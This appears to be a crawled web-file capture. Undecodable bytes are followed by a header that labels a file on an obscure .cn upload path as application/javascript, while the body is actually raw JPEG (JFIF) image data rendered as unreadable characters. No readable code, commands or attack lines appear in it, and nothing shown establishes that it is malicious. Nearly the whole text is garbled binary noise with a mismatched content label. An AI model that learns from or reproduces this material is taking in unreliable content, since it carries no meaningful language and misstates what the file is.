-ߘ�i��i��RN�l�p榸�k^؅%���@�Ȃ!��$���]�,�hY��e�����c�~����䭞�n����k�@@-�-��يLa��vk����mkAnYO��r�������r��	5�����8oQH��F�b��؅�~�[ia"�^Fi_��%�bɦ���,^�.���l���Ц�CX��[�f�\X���"H�$8���x�\�m�c������_���䂶=���Gf�0]�3zk��]Ov�\��ͅ�V��&q�N�	P�#��>b�	[��p��öoGK^f��X��]�%VOX�Oh�V[/���m�T�=[�m��e�T.�i�M��<�M� �@��K��Nx%�[`r1-�~�^���.;�� F>�q/kL�t��tO�ƻc�H��G�[no�n��^��z���p������o��-��KH��� �O��5O���iN�1�O�'p8��`�г=���[���
Ȁȵ���w��"8C��퐘ݲ�jJ��πn��L�g��n؆w�N�\��X�&O�hoWOIHY�Y�r[	`]o|�/�V�p���}�O�Oh�Sh��?c��b'����h�v`��L�x�p�
��+��-�������-� ri��G{�p�{	K���� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/757afa9e-56f9-40a9-baa9-a511649f7007.js
body_size: 78861
content:
���� JFIF  � �  �� C 
	

�� C��  U" ��             ��            ��    �J��Xzp��ߠ�x.����<._�����J��̻"�U�p�� "-E��҂IH*Rh�e$�0Ύ�2<1R��K,�Ȳʞ-��*�)�.z��C$��e��d�j���YD�5�Y�	b�2	�H! �e!"Hq�쯟��^�Uʛ�0�� �L] y?т|�o��..ߒ�f�@��\}$�.�oJQe8YD �I@@E"�H�DBT�iIb��ýmT��%�T�k�d�Y[���m��U��X2@)QQ����FB���eRű$�� �H#P�B�� ������C d�+<ޙ��s#���� e}jc�Vz�2l�]�s��u(��E"��y.�|�_�Ǘ;��x�����Q��R�! ����$HA�A��0�J�#T�Q�fB[e6E�Sb�eO%�Se]eN��0�@# ��b�B!Z
U�M@�*�F���P���� ��BA!2@�!b�7�sz��y?}�e����s���)ۯ%�ǆ���>oIm����}&������~�G� �!J����|� �p���^7��$ ���$�HDB�eb���U�d`�2�Y=OYM�u��YM�u�=��N<X*-oX�V�  �#-�XR]d5�ABA	�$�BA!��
��/�|����{Nj�f�}５��|?��Y����|߱��rz�_(�_A��l=77�������ٞO�>�8���3��ԫ�Y���[��(�	$�b�b�X���T�P�aB;��k��m�[YM�u��Z��YJ�[���J��X�A%e�I5�A��h�BA	$�Ha���,��_+�<a�=������ B�-}o�{��y� �y����_�Nϝ�v[�l�PC�:��,�usxD��/�t��g�y=ϴ���\[������9]��I @�,5�a��#�����k%�E�{R��5��(��e6��[��HV(��J�EF@��R	$��, �fl2K�$�� �BB	#CY��ϟ��=���UK�[O����ζ� �{���!W�=�O�l�Y�W��rtم�/�^wm��rr�=����bس&�g���KԳ����A$ � � �d���֥�MP�Q��c��οAn�ɦ��/�\~��~[�k�ϔ�2^����CSe��`�(��b� �V���@C��	5�A��l,�$�BA	C	!�(	������.���xH��<�����"�Vi�\�/�|�.~�<�ut#E����_�O^���FǪ];<���|�r���?���5��T��E Y�@�*Ų�.zj~a��_�~6u���L(�;)�gV��i�����}� 韎>���%��-(i�(��DR���D�I%�I��%����0H!0����I8�O7�>Q��'�x/���������W�_�g�Y����_����9�z�,�s9��'7��׎�Z�ŧ�g�}3���ӗN\�%�<��fۨx�Q��"@��e"*��_���G/.��Ťo9�|�Ô#�e;1]s��mz�,D��?���rƾ�ղ��e�Q�E+dX`4H��X$:� �H6bL!!���a#HdqDH�upG�{�o�M�^�R����<����_{���{�����]�y�:��=yN"{OȳR�o~����s�]e�k�5��W��L����M��R$ *�
ʈ�./��� �����7��6���nw�����"��rj�
�U�:��qu��?�>/�o���Z�إlUe�,0$,�fI,$5VB���X1$0�!���0n�����_�{� ���r�鯙t���OQ����^g�������s��D���>�y��Cy;;_?M���w����Vi|o��f⦞���tS)��)P!YS6�/�9��^�S-C��������7����M�身�p��2�h���4W����Һ�[�=c����)QD	���A�A�a�a���`F ����I�0�`N��^"�Y�y����=��'���k����>I��>l|�>Ϡ��V��'�[e��=>��h�����2�f��tfμo��f�E�h��y��A(FAQ�i>)��%o��}W��9z�\�h3�9?���$���7��*Ճy��k�"�K�uH~m�7x����wo��΢��	,%M1X4P�k�A��d&,X�`�!0�XC/ ���d)R�@~oӃ��^NM���>wֳ�c˥sW�D˧?3OI����O�u/�x��ͣ4�3��/X�@P���)�5��@�d��7��[�_:C�8��v����q۽jX/������?���w�tSx�:�s��Uku� O�e�-'g�����;<^�+AJ�&	D�	�T��+XXb3a�	���pN^��V8�H�*TT���z������U�:ow�O_�J��tS�� i�ŶL�f=z�r���~O��yCc�w���X �)HJ��/�8������M:{n��~�����~��C�"�ś��z_/ӟ+���×��˹4[7�mb��G���x�������/h�� F��*h�5	Sc�Y,1����X,fV���1�F���'.���#]Faw,�����rr!mf-ib�'V#���>!���/a~�x}l�+ًf�eӔ�^����/*i�b�,z�+4������2���;�Y��}N~���/i.*��zY��_[��sp�#Ӈ�1���g��Q��-\^�3X�X�ׇW���k��� ��Oc}~�3K��v�+%A̒Q �I�J��k����jfV������B���dx�Y��p���PZ/�`������>i������e�gȓ�<��S�sS��y�ϧn�_�������Ә�޳���/e#���H̆A(��Z�7��R����/�㯬�F�~��g=�zRe�����k�����^��//4:8;y��[���W���� M�e�yz\�Z��'k6,��$������vF���3+��e`�ic�A��#�:�w��������צ��8�$��4�M�EЈ,e��Ѷ\��7I=�����z�4�8Ύ J�x�Q���	��d�*��~�ϯ����MTЬ���b�>�hĢ�������p�w���<ɶ��w��{O���z/�|;�8}�-���D��D��,b���vV��XgW����Җ4� �#���������0�O�d��i�-@�OKm�y,G�t|r��m��_g?%�'ҧ��W���6mڮ��ٞ_꼟��S���i���h$����~{�r�~��{��芣��.�r��}��9(s6f��m��7CN���s�����}��?\���׏u{|>�+A,�J$KQ�63+#2���ú8�3��ҖCf�Ha���sީd�ł��Ġ^*��-�׹Nnn�ל���x~�����~y>y���˛�Ŋ=n��,���yOce��3)	0H"	R�+���$��hy~��ջ����������|�V��
��zxt�*��Yk�_ⵎ��ջx���Ծg�����ߐ�W7���ͨ��'o��I!$����ISc:=3+�2����:8̭+2�1��d��A�!���W�\�-Хo@�U"�R�L��e�4�Q{[jY#2�fR	 �T�k��e�Z����-���>��B3��;�t��^�6j�-�ss>u�|�o-^�ƞ�~��0�h[+�WҾk�_�R��N�����J"@�5�A��څ�ѝXfW�q�\f+2�i`r&E�I~IlCC� `E@A�R���T��U��E�2�VF!��#A)VYk�ڢ��&���ɛ�]�!/�����8�l�6I�xq՚غ����9�������#��Um[�}����������;��+�,2J�BHu�A�K+S::3+���:�ή3+����[4�9C$�H�$�]�a$��%	  (B�$"���"��!a0L�H(�Z�%LA�4�IrW�G?/S������Yײ�W���i���h�r���g���s�xo��?G�ڬ�|�,��mͩ�������2߼��<����(d4$�B� �%��etgV�`�:Y��:0̭�쭚L�d3RH�%]I"�$�H@e	 � 
���L�d�D�h�C�ߍ�'eH�N�kl�nMg>�_��y=|�iU���e�����|����� �?;�窷�8��чw>·c��ƾ���~�����촫XH�AB�:���:����up��ί��̯+sZI) �$��IؒH@EI"I D�H� ʀ"��$`�� H��[-��_��J#���دN:���+�K�W65����n6aN�t�G�ʱ��yߝ�G���X���#��nkE���{R�Ϣ������u-���P�:�`lgVFtzv3+�ò�3+�Y_"��H2�$Ԓ#2]@B�%I"@A$��Ha$"�P ��(+��	T����㥶Qo�ꥮ��ۂ���ӧ,l�-6��Ph��S�js��e��N��;�/�~^��|>����k�ӝƳGG�����ƾ�V]V;+Ch�5!�X��EՐؖS:�X0ήV�eiYղbi �d�I!�I%ܐIRH�RAAF d��Y �钩 ��	(�}�E{9ut��vY6�L/Dkq%�e϶���Z�Ԛ��-ZϛzǕ�_Y�I�K:����r��of�Q�� ��}�^�ͬ�U�0Md�u���ek�q�X,gW��썃2���)�MI!�BؒPIPHA!!	$��"��
ʨɘ��H$K:x:��5&-�L����Kxh0QԤ=k)��3���Y*�`f��K<ח����x�͚s����u�ǒ�����g��?��y�tmFdkY$������8̬;��U��]��fF�$IY$_�.Đ��J@B	$I$0�@)�j� )�$�2$ ����B�f2[T���b��Q���g�N{v%SR�*��)y�\S�o�oS����{� �%�#</�<�}p�C#u��MF"k%��fF��wGы�,z�fS��썓�^+JJ�h$�&�^�A%	 $�$�����HI+(R� `��
	5e��Tq�^���uQuUi�m-�1K)
űs�UR$�[+rCk�tC6X�ֿ��G�J:X���E:f�ޯɹ�q���y�	c�:�26��dfF,zܱ�qڶ-z���aʴ3V�cV��T�E0�H�L�v���)ca� ��	�2d�Y$�BC"H\��5��Z�-�4݂����P
e�UWsՒ�])�͂�c$�5-�b����cq*z���s�AE���)��ur�-]�S�}?���]^'g��ȧQ�:�z�Q���-z��z�,j�mj�-z\��KMm����b�Y�%p�|��y$����,0�I +
��eQ$��� ����9�E��Qݬ�� :A+Q^N���x�&���!���V 1�#*Sx��Vt5ʕs6lo�vy}h�]Eۉ��q�?M�����["�F*u��lv�����k-j���bǥ�Z�-jZ.jYnjZ-��Ȑ�$>hA���I*H	$ "�0B��YaA
$�H)$��\�q�J�kdή4hjH��:�:^�I��7L��Y��&PdJ�eՓb�y�eKL��4s�^�N��6��y~��{�^�o#26�E:�\�kjr�����F�j���%�S��kR��CE�.�B�T>}$��JH�JB	$� )XUd��K$� �݇�����k����d��[��Sx��Ť"#T�cTڎT��S �2E��fi�����s�~7m��co�ϯyM[���X��,z�y�F	��N�JK-5������5D��k-jX��K�,ZԱi���l�&I��A!$�P�H	  R!A�=dD������ƪ/�2�}0	b��i���j�^�$�*,zޜ� �ʵ�P��q������{�_G�/k���a,�����.���[
�0J2d�,%e����(R�Y-5-5��Y-5�T.��T<�i���h,0���C(P+	T
�!� �I�Fא�r.�q���2��N��&R;W^�5
5
���=/V��2�!QR8�"���<ގ|��szy�]���z�y��xOw���:9��yldja%�	�`�%�5aB�PӔ�a����V��a���`�ʡ��<޴�c
X�DU�]E��FR������6`�Ӧ9��,&�t���b-�K*��1i�SVj"�۲CF��&M�����z^>�A����}o]��W_���O\}o�z�{��$� ��,%e�Pܹ��P��沖�a��J�8@<�����P8U�  `�����"��
!�U����f�Y��uM�)���j��6P.��N��d+ddP�*���Y�a�W�W���_��w�9t��gG��e�]��2ʸ=�����˾��5�MBA�$$��"�@��.IYNP�ŃE��e<@�J�`�JaP3��������cCEu2���X�� 0��N�.��  �����i(-��}J꾁+e�)BJ�� "�U����⹹~��}.w�:�n�f�t�6u+K��>���>�S�H�%H$DI�����Dx��(F (
�Wa�=` ��a�� �WXUeYaCX@!	 �BC!ط��,�5E4E�ɥk�é���/�,��XE�E���� 8Չ=��8��� g��8��:�k�n*��B�[��/E�/e���5� �$  �
�$��CX�B<@8ANC A�P���J@B 0
�Ua���ʠ @!!P��6t�o�J�E�F�����Z��,Ⱥj*\\36�hsRȄd+D&2����y_������ %ν���/?����/j�Y(�q�ִo�늶�Id�X@� ��@A��!Y"�P*d�I\����������"X���X@a a2I]y����a�4g�FT�
a�U]��j�j�D�,�2�ƹX�5�l������[�7�|�u��9������y��}���W=orT�bc�fߓ��.�B ��$� CT`�,�-� @
�
J�ŋ�s�	 $��	$ �Ue,H@�P
�
"�`C�t�z�5[ߝth������V��U�\�a�jH � ��-oRgϪ���x�k�;y=׷��������y�I���ۇk��[ܸ�Y�5�<�4Smˉ)CXP6<`�3\��1���$�C�;���賄��N�J��؎,탎�H�f�����IBIP
�K2�$�b	%�H��������m�U}]��]�B����p��i�Z���Z^$�V�O����í�7��<O��^�<Wo�����mű��G�vr���^�RX\��ƻ]-���<���1d�,�22hDBŭj�@��@K�,��L!��$���2  
�*�«	@  �I	$I$1A�;t�G��F���nK�榻k����k�ڥ�Yf��XKbF���uܒb��f�=�-�ߥ�<M������ۋt��Ʊ_X~OO��-�BW���s��pzX�Q��f����f&����l���T԰(� H�i��0hI(I B*I I*+,e]eUe�02�h) ��Gg>��=8�`��=:��5Y�WBb�tQ-J�6$�����U�\%4�Sc��v�tuk�/��K����=ؖX��7�վ[�[������[qh��]E�i��cRj�L��PK�˥&���-TʩNF�C�������U���UV��b�`�!������~~^�w��>7���XG��:�[y����=5(�F�Ev�6��`̌1������
���s>��{/7��z\��?^���xvV�F�}=���ѓ�8t0�=k�j�l���{QeXT+T�V5,5D��j�W,�WP�B�1!�4!   �� � ������J� ����(�?/F���~oGԷp�C�O/��^�<;�(�GnUuSu�%�@�Ge`�l˕[+�MQ�y����vx��>�����2���y���֮q�^�����Ώ8�]E�_fs� ZihZB\�)a�U���-b�-<��H��H A$�� e�$@B�"��������I�W��Y��Ͼo�}��m鼯��y����o��w=�o�R���iY�$ e!g��*nZ	a ��)��tG�ܫ˧SN][XD�t]s�̷reXӎb˕E�cߙ���.���`�lv���P�D��Q�����7$��IH @(�TVX*�)�?��u��4�T:��џW6{����]S�{o�{��el;�2ʴ�L�UmSU�&l�)��KYd�Y`�\�vٮy��=�|^ߛ���:��n��+W�hqG<k����Ӈ7�GkY5镊l�R�IV=V�aWr�ǉX��ƽ[ӆz���-���$קV�` �I A �UFIB����������z��]��ܹFuu���z���-�%��i���9ڽ�K�r�QIR��i�:B �Uk�&xh��� �ݾu�ͼʫE�����<��wsz����Mc������֥����D�G����=�qk,{u�em�'0uM������mR[+ր4��o7Y���k�:E� ���@�討�-n�UQ~yw�ǳ�=7f�-X�Ů�[�M�5f��>yJ������=z/U�Ζ��[����P��RVEI�
Y
��ys�l���0MX�8즢�������`�����z� �^����3�:ͭ5��1�h�l���2�Wa��9�f{��mJ�|�<U]ز���
 �B �$U�R!C$����v$��Ӗ^��{:s�ʬ��!Fm��M�:cɧ'�q���ܽIs�W��p��B��s{p�vʹM)ee���aX��]e�Ι�j��lu��S֕�ً:�z�/�zt�o���N���#�:�KKUP�RYY{c&ٕ�;&��Vek��9֚��sJ�p�����:��������@C �Ut���TKZr��.�y6t�e�f�"�홻i��ןX���ᦿS�~?}�sչ�����9�%�_����т��Qh1�8$��eѕ<XT�.B��
W�VU��;�<޽vV��N}�6h��BΉ�q}r������WK�N3�,Q#=i�0z�֚�jJ%������>��@(�
�U*������:KV]Yeݷޜ첻5,�X�s�iL�9�Ӝ6{s���z<W��o���hN����r}6�חB�}��J���cb�uK�Ė*�bf�ZFgc�V!�U�hg~Nu����r�б�h��� �4J��+���сD�����ƙCE���d�NE\�_M�1֜�?Q�h��� 02�B�U�a�UGE�.���6��ӝ��j9U�~,�Y���ӧ1nu�N���{�y���\����~��u�ߛ��T�5��}�q����p'F�,�Pw+)��	6H�@U������r���C�\t�uk�7�4\���5�U���v&Ñ��\+0�B�
����eR�Eԙ�ܞ��2j��� �P�U

`C �U�YeTt�kt��j�.ݸv��u����]�cے9XzX8t]y�:��Պz��wh��q���L��3�^�g����V.�Yם^�L���*��ӼzW�oKKX�;�R�T�Li���z�}b�Y��Q�e:jw�n��[J��U�"[@Z�f��q��VƦE��Y�5eJ��P��ڐ�����+���@�
�P�!U�HUVYR�+���sF�����u�٨�G&�������v��c}�f����yy���kǑ�������|��Q��^��l������:���εY��֊��cUMy��E��k�1�i��R��� w�s��e��7��1���
nY�[4�еQK������W]Cְ�@I !Uī��w"سs�B(+*�@�� �
�2�����@F�vV�e՗-[p����j�G ���L\��?�������ίY�=x뒍�u�q�����5�=�'��.w|�����>��<��Zϕ��x��so���q�]/A��ֆ�����MU׳]�x��h,Z�x�����`!T�V��$��XH!��C(��f���w�LY^�4��Hd,!T2�J�FUEe�AYV�+����v��tŗSn��[Ъ�S'?��笙5����trk���d��F�1���[�L��ט���rם�	�/�z<⻫��M��\��>]8�o�6�٬�Y��u�Js�gG��Km�WNl,5��-o^�8=�E����!�D@�� � ��Y����$�/��*� �H�����,T��3����ԙo�ɣ"����{��Uf�k�ѪԬxz1y�t����]|�ǳu����J�,�d�\~/�x�]3���X���Onyrjɝg��q��:y����Ӎrסγ]����r����_̾���J9G]|Τ�&J5��;Jt��R���P�X!�Hf���h��Й�6�ft�WŲ�UӰ�_��f�Ol��t�ө^���$��|{���x�n�ue�q�9�Ue+{�s�]��������u�mg]�[�e�YaR��Co+>�����W�9qmÝ��y�PDԒ@b���?.����� ��,��:�&MX�i��m+�Z�e�q9�g�~{z$��o���7N=���U8�b��+/��΋�k4�]y�W5UZi�3�u⥝�yT�j�5�K'=���ꝍ��ϡ�~�u��+3M)%hv/l��]!7;�?�s56�ͫYә$����D�G�����Ó2{��~`�^7����׉���;���mS4͇~,�Tkx���}��÷7��j�@�K2�j���}�����{o'���AE�����d�Jj���j�����痉:<��;���+�i�c��߮Uv)7Vf���9��ǊOW���p��z�q_�ן�}�+}'NO)���μ=������1~S������}���^w��z����[j<�hz���<�\5��8���U���Պ\�Ӟ�u�0m\Y�<�����]�';��t���l�혷]x�r,�M0���\���^��1a݃3�eXؒf����y��x~=>�踝�o�eӖ�y4��Jkd��Q[��u����{�O7=�����W����l�y�Z���z8��\�#��z:�|oG��s��=#-V�(bA&�Y
Ł3g�y�L��k�Ke�4Jez���?.w�7�Z7��~p��3�k:�Q�:�g���)F�HՓe�$�k��x� e�}�_ǽ��'����3`�E���~��)����1�5o_>�I,�B�e-q�O��w����eӖ��ӗ�JT��R����_�� �3���3�������f��]S��5�?���}2i���fm���E��sy%�AC$!��J2B@R@Ē^S�G:t$�>�|G����Q�'�E�w-S}ì��-C)��C)BZ��mAD���=��� .}W�_�26: ��u>��f.~�隻+��I%��%VTל�ޯ�q�ߴWg��^MX�&]91ҥe��Y�Ы���&>�6�G��~�/�W7��ux�y�M�4/��w�=��Ϛ�����Yn�|������4>����!�S		��!������������ʪ�o=Bk)��D",�EzM�Z����$�jQbv_]��/�M�>��@@-��C�Fn�X7a��ؘ�$��d��n�|����8߼�=�J�j��L�3s�Z2�*:��^���+��wѯ��7��G��._��U����|�lΙZcַ͛�Ҟ���=wO=�H$"SA	 F��"A"Q"Hd��|��>=�ᖆ�Y}T��@Pg��Sm ӟ|���h�e�&[2�W�'��u��g�p��J��"_�F�˫F,[1�ue�$X���M�K�[w7�`��5�d�˗Fn}YUQ�Ee+�ղ��0��s���}��V��X�(9���(��K7���5�8�n�>O��w�^�~v�(�U�� S0X�I��"���vQ��kI��� �����ۋ���5r��TRemY+�{���_�z�ty��B�!�ћN�ǳ�,z�c�JF7��Zsߝ�	��z\O���5�c��f��{E!U)AZUhʴ�g{J4����2��Z�K���xty{8�t��ڴu]}�3i�_605!� ������$3)��$��;�ǁ�����J��ד����~��g:�t�i�i�EI�h۩�7�8s����➧��{��A��4!RH	���;pkXr�ώ�3�$�[���f_��/�g٬_W�>=x��5э������FOG�۳y�&+5(�Z��\͞\�G��\����Y��kb��	$�2P2X"�	$����D���C�Up9������V��?�._<���/��}ie�v��~u?��������q:��mcIT�%E"�"$��綛�[�3�G>��3D��-�fk�_L�������&��鞛j��YiQ���,D�������5����5rv�fW���띺�s�1�4��`h�
��� �F,B"%I!�! R�VQC*�2lU@�Z��H�P�U�(B  P  �%�=Lz��X���]�""�:��Ӟ_�}�_^�ޑ=<jɣ7>�Ueyҩ��b�,��vpmFj$MfU)%�(��7�_Z���4�H�D0�VS	�!�!���H��(���׈�)�Y!��u\*QC���P� T"	b2�m�ǯ�J/��T�,� WJ�>�����)��]���Nm���3�V]@��E����Y�P���M���A��s��r_&����9�/��TRנ����)%Ʀ,��T-(U�duP4�TK%���@"�$ A�� � � �,)B Jn����o-V�Ϫ�"2�ј�?J���qz곿*��F5R2ʪ먪�d"Xuf�tDzֻ#0<��N�[�)�\��(L5X$�Be{	�h� (�[�e�k��M5�c����@A���$�X$  �@#ԱJAJ�	d +U5Cۖ�|�rޙ鶮] ��
�Չ�Fi|O��^��j~�֋�ͬ2������B��6�DD��7*p�3�W|���R��#BB	$�J�r��V*ŭK��Ѕنs@Ƌ��˥��XX"��T`�`�yX
A�+Q�(´�Ŭ��5o�l֌���譓�A��T���?S�=6/v�Zw��ʩ�+.��V�T�f��L�?1x7���2�Җ0�V&�I��H, -4�
��)��3�W�Ee�J�V�LFP��+�Y"�b"�C��L�P���@R��T",��X���{�f�>�Ul���&� Z��Bc��c�yK�����քQ��L�u��lsSY{QT?>s��GC|Uݡc�W�d2�4U�
�bԉr҅�Ue�Eu���*B�X0X�����^s�JR�R�ŀ A�����KUjK�g]	-�4��g����z�ɢ�EϩP�����R(�.�-�|�S\���7C��X�w/Z�+�u��u��rR���-��z�w��*sEحMeL�$!��V��k��)������j�@��@�%H`zI2���j�K~� �@�X�H $��U@*I$�b�H��F� �.�q��o��_��c�	��˫�U����������/������-<�E��������kbP��Rݽ9r��[7���:�|��ʅ��E�U�U��, �UQ�+���R��ؕ�b��D!X�!L��5gQ��$��W��tV+ D(Ha$��	B J�(AH� D� 
�tr�N��^�u"5t��`@	 P� !�=/+ʫ/L���,�������@� Ń a� ��*)�Z���I"}��dH!���X`��$ I$0@��+#�(D�S*���,$���Tfي�%3PH�+," ������K])� � �� P)�R�$���0�J0
1YL!�� 2     !1"02@P#43A`$B%CD��  48&Y�U��
��fc��u<b���G[Ƽ�Es6�&��|�1��2�:�.�8���c�3�b���Q(�xבɮg$� ���X���gi���0갿���K���~�b���p(�בɮg$�l���1�ގ'ևH��;�d�*���c�K�_I��LR�eYG\Ǹ�Us��*�/�z�l�EՔg]�kю	���pf��)�Įe��}�N}O���1��=�2�����Wؿ�d�N�Wt��J�̫�^.g��Fr+��1�8~C�d�+�BǴ�E����x�?PJ����q��)'� ���O�^�ї%�R�>�U�E[��7bfx�v�Y�e�a�28�M|��0���TXYҲq��u��������Imu
]V��x�kk�R�J�x��)Y�v.lnR�lY3m��rb����l�>�D�4k����ҽ%�˺�l��~9;ٗJ���l���7֧'��U�������U����+ʅ��,hH��BǮ�3>8�X�::ʲP�kŉ������_�.�ȿ/n��FF-��?UԱ����ok;]L�b�]�j�xز�[���J��t��>�[�-��s~�`�2mT���gv3��GQX�69e�ON� '�!~>^�pW�<,���6C�ʮXW��+��WP��V6l�gNDl^���t�O�]�\���W�-���aI9ƨ�f;��h�'�G����V2���=^��wB�l��w����C�glR䲱�Ѝ�����/���W(�v�z�,#lfo���{���,�Un��P��2�U{�l��
�[����[!���8OőWQ�tY����3��"�q�cl}̌8ܲzl�p˺�_Yh�Y����O�D���2vJ�]R�X8*��\WR��g���.�iv�ڟ�E����l�]?���T�.��_�i���1��_�~��ǟ��l�����t~��0��pm�΅�Od��_�]���]>���~��>��vS�
W�Գ�/������گ�!}�͛�V_�**2��MĲ��ey�VF��+H�c���L՟ՓZ���q���-}3;ƆN<n����,���g��|un�]UH��}�8D��ތ���R������!*/�v�گ�!?�ٲYU@�6���:��Fn~�݌oB�+���H��OG�b�_�gH�YV[_�gY��ͪj�s#.��������l-����5rRSYXp�9X3�ѝe7T��n���-ȅK3�����qe�<z0���r�[��Y�_���~͝W:TB����|I[(�M��M�G#f͑d��ogC�UOx�ՕO���n靌�*�ɟOȦ�dr�#|2�,W+�6)�������K�M���D�ZC�P.��m�\%��N�F<i���u�tO[#�Y�����u��Y��"�Oӳ����G#��5�_M�F��+�����x7R�Hu^��.��,iUj��6�;�ʗ��,�x�J(�H�q�wM��ތK�Z��ۈ���_F)��R$�9�,���E�>���Av���]�ϑ��W�)ri�xr��R�Y"Kde��oZ�a���r3��:fG*�y.���.\�'M�N�5��۪�yc�;*(�u�F�˾��_�
V_P��E����+�}�g�?�����j�������R�'�^����>���ٽ��D$bdK+.��}�&�|�ut*���i�N-l����YwO�.tn����p�d��@�r�חme}^Q!� ��Z�ժE�f�Vɓ�V:����*�NTq���FL>��h� r>ݗ�g�\�1ؽHKM��Ӎ,�Q��Y~
pȫ��"+O�lޘ���ҹ�V|�C�E�˄�-��vu,Nk5�*�V#'7F�Kq'��J�#4�"�8X]�	�[UMN"��V�c�r�xR�3�Dr2%|�-r�b�e���v_1�MW̗��og#yN�X�X�������]�K�Oc=�q:G��\'��e2ēq�-����u'���u\�E�)�Ε�Yv��ȯ.
I�)�ǃl��BŮ'ĳ"����r��&�%��Gس�� �Gۺ�l�K���v��zc��R��E��1�N<e�$�?U�{1|,���~-�0��g�kkV,�'K�͕*6�c�21!j�钁�)u�+`C���g��C���1-�L����&�z�-x�>>T=�=��#��|�~�����:~��*�!#F]^%�p�H�ҽ߼���f3P����8K���{���b�����D�z�fF�.�)��B���Y�uc���BR*���c���Iƈ�f���v�س�� vO�|�d[��dݒoKƖ?�"B]䎥��h��x�z=�K�Ƚ_WM�&]~�����QR2�ll/Ų�Nu���R3!|fo��K�����څ�R#���/̅K/�J�MR�X�������a���g��.��d�9aY���gT�ɫ���5��/Q=vb~���\���3+���5��ki��WJL�ʜ/����dJ���\��[?sX�%�Z-�ЉwU���+>4�h�}�i�O���~k?Udn�h�ղK�x��ǜ���lʇ�VM;\Jl��ɯòH^����ȘK�zt�a?N/��2�3/鰙wL�I����!�3đ������.E8�]��?����;�կ��P�'M����/>�����m���f�FZ�,�p��Wѭ���нG�,?���a?N/��>ܒL"K>�~��<�&J�,M�C�g�2#��C��BD.�,��>���f[��K�Խ8ɘ���軧�~�g�r�9��JE��q�4���=�m|l�<e����s�:r����d�8����+#��]e�^R%�t�)?"��G2ؐ꓉OT��eFb�~U�L����?-���q���N8m��|����[h���^�ȓ2:�*�}bUfC �)��|)�����|7!��r0�/�GӋ�f�8����|�	b]�Q�?+!l�Sԥ��أ5.�]�_������~���:]|������5h��Bܧ�d6u
��_M��>5�ӷљ�F������`,%Fk���Y/��?�d}8߃��qLuE�ă'Ӫ�>�S'�I�.�|Ic���FN����SBiܯ��lg�9~�����v��-&q,���J}6�Jx��?�j�c4�<+e[��̂V�l��������M���f�Ldd{b�+~v�	��,�l���"}�&����K����Q�<w���Q{i�?ܯ��lg�O��thk�%�J>��D�R,��.��G(����?�s����p+�Y/��q�,��鈌���ju��(�i�l���TY,h2}>��Ʒ]\{����_G�c��n�}].:Ǌ�d�T�ٱw��q'��q�R��r����Þ4��'�L�6s���q�|���u
Hu��Y��긐�M�"k�9UL�q�������������7��.��B%5��N.��/#d�it���)�O}O.4U�bϔ?OO�FGӋ�7LX�`ǃK�A��%��t�!��`/��.��+#���C�;!���C�cL�R�bʭ�,Y��r2� �W���uu�6tY��D�ײ�uA}7�Ql�����2l��/�~<+�\,�5C+!��_�D�����(�N/��hѣG��C�,x�d� �t�2]%��\��l��vudz�md?P]�"C�!�(���,�3ċ9#}�̿�S�|�ٙ�����s����'���2l��+��}y�����O'ǿ^���g��##���N�hѣF�':b<h1�A���d�TY.�K���]Yu�;6�=o&?P�C�l�Y�G��r-�7d��|�ٖ.Qɫ������w�O��Ϊp�?���X���6I�e�ћ�)d�[;i�Yt�"D�8������Z4hѯ.�4h�:�%�K,�Y.�]-�dzm�������Lc�֪㓇6���3�̼n#�-׃�N�	�ĭ�;%"R'3�f��ls�����܁�j_�[�r>�_�hѣF�4hѣF��8�ք�k��(��6=��d�|�Q-�R��ex�#�6JD�Yf���K��Xt~�U0�]5S˓�o���� ���z4hѣCF�4h_5�������ʾ����ml�q5�Ȕ�XYv��i�'��1DG�"~����]���F�k�3"�ċ���2��6C�d�J�v�NDq�-J������/�/x{t������cvL�2$~���ҹ1ډ�J�#��,r4�8��{3!�O�+K��~���������1�ѡ�}=An�N�O����኱V(�'�lw.�U���=��?z�%�u˔r>�Aƴh�(���6&3�*��DА��̟���ԗ���}=�H���|�/�q}����b��giXcE4%ݓD����S���>��
�{�Y�½|8���1su��X�Dp��S4����&~ٳ��8(��r4k��GQ_�zԤ2^����x�0vx�h_��R� ����Cb��F4>��d�ѯ;&�����w���֝~������U�����rލ�ބ�H���y-rR�Śב��twa�SZ��ߣ^�^�)gM��DH�U��be�ݢQ5ݱ��OU/Q�c��c�6�ɝB�J�������c�։hƟ:a� �"^�g�$���f�4hpC��,�oV����8����#�Y���BC|R�lߓ]��5��FV72�����O��G��à]��/q"+K|ߓf����?.�#�f^#6�M�Q%�-A�N���H�*e�r�<���� ��Ԑ��s^m�6o���ϡ�7ŏO�U�W��щ�p)ȎWBu��E�/#�8����$J$c�|��7����U�o�
��_��k��h�}1dG��S��� �P�"��{��Da�OD�%�)}'>n������J��~Dr���뎒��oϣF�4>��7�߷QÎn7L��ȇ����̯ħ���e� D9H� ]�lߕ�^v���7��fuK�Y�_K���g�pe�f� �Q_��ٳf͛��'������Ǫ^.?L�_i�m2�W�-[��ٳf���.�6lپ�yQ�JB^\�������n]�M&�/��9E(�Ccf͛��Z!#f���봍yv_�_O������C5��o�??�_�����4��J��ߕy5��X�gӈ��K�ٕ�������;�-5��$�E��oC�k}�=Mh�=N��˾͍�d�Ì��� �G�#�����پ�6o�8��[d��fE�we�p�5N0����7�D��R�6l��6M�8�� �K�=��J����ٿ�B<��KC���'��T)H�e�=_m��L~�666M�� 2�n;*{�����t� �ٳf���*�I{I�����i��a!�ѳ�\�����������_F"5�_���V���6l�}���BL���،�-z�Qv^������7��v�1����8��"^�+?���}+�}�7�f�l��b�,��z1Ј��%���Q��+~���&[g;�^����T�������b������cz�tk�^����?v�^�l�i��~�.y"�X���^"���ٳ}��a�Q���j3��?�?X���#f���͍��ć�Y�%邽"T��g\|o���o�͛7���{�'G�6'�p��*}��v{k�6�6��I�{K�C$eˍX�Q�e�g�/IcK�{�f�� ^���(�օ�&o���������}���U_Eܙ3�]��~�"/#?Q/��3�����O�^��F�U�#�� �l�q������ o�k׾��lش�#�5����^�� ��~�"/#:�� ��3��o��×/E-�hq��k�i�-�~�&��ϳ�l��/R}�fX��/�q%�Yy�+�1NY����ٳf� E�^��llc�4MN�9��\�G�cF�wz]�ٍlK���:�G����a�*ȋ�ˡ�W�߅z�͛6o�X�rG&o���Js�x�+g6F����?g�l���Z�%�ݓg_�ľ�sɯᶦD��������� 	q��]��?z��l��O��$1��